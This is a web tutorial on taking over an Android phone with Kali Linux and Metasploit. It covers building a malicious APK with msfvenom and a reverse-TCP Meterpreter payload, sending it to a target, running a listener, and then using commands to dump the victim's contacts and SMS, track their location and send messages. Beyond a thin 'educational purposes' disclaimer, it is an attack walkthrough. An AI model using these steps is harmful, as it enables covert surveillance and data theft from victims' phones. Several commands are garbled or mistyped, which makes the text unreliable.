Android phones are quite popular and are usually a target for quick hacking. Android phone hacking with Kali Linux is reasonably easy and quick. It is important to note the described procedure in herefor purely learning purposes. One must avoid any legal complications by resisting all temptations to do any illegal activity with its help.
Kali Linux is used for ethical hacking Linux distribution, digital forensics and penetration testing. For hacking an Android phone, one would require a system with Kali Linux duly loaded, an Android phone, and an active working internet connection.
Procedure for Hacking
Terms used:
Metasploit –
This tool is for development and execution of exploit code against the target device.
Meterpretor-
Dynamically extensible payload using n-memory DLL injection and is extended over the network at runtime.
Msfconsole-
“all-in-one” Metasploit Framework console allowing access to options available in the MSF like payloads.
Method
1. Open the Kali Linux terminal on the computer.
 2. Create a malicious APK file that would need to be installed on the android
2. Create a malicious APK file that would need to be installed on the android
phone. For creating APK file we need to use MSFVENOM.
3. Type the following command in the terminal
Msfvenom-p ndroid/meterpreter/reverse/ tcpLHOST= (Your IP address) root/techhacks.apk
Various words here represent the following: –
• MSFVENOM – To create a payload
• -p – specifying type of payload
• Meterpreter-Metasploit creating extensible payload
• reverse_tcp= setting up listener first on own device, target machine being a client connecting to it, finally we receive the shell(reverse_tcp)
• LHOST=198.168.0.104(IP address)
4. Change LHOST to the local IP address and press enter key
5. Open the root folder and send tedhhacks.apk to the target.
6. Open the new terminal and enter “msfconsole”
7. Type the following commands which are useful to create a payload handler to create a connection between the target and the system loaded with Kali Linux.
Use exploit/multi/handler/ set payload android/meterpreter/reverse tcpset lhost (your IP address as entered before) exploit.
8. Change the LHOST to the local IP address. Keep the terminal on.
9. Wait for the target to open the file.
10. Once the target has opened the file. You get an interpreter session and open the MSF console terminal, to access the interpreter session use session-I command.
11. Different commands may be tried to access different types of files from the target phone, like commands for capturing the pictures, screenshot, call logs, sending out an SMS etc.
12. Different Commands and description:
Activity start: start an android activity from a Uri string
Check root: check whether the device is rooted
Dump contacts: get the contact list

Dump SMS: get the SMS messages
Geolocate: get the latitude and longitude using geolocation
Interval collect: manage interval collection capabilities
Send SMS: send SMS from the target session
Set audio: set the audio mode as ringer mode
Sqlite query: query a SQLite database form the storage
Wlangeolocate: get the current latitude and longitude using WLAN information
Points to note:
• MSF console should not be switched off.
• The procedure described is only for educational and learning purposes.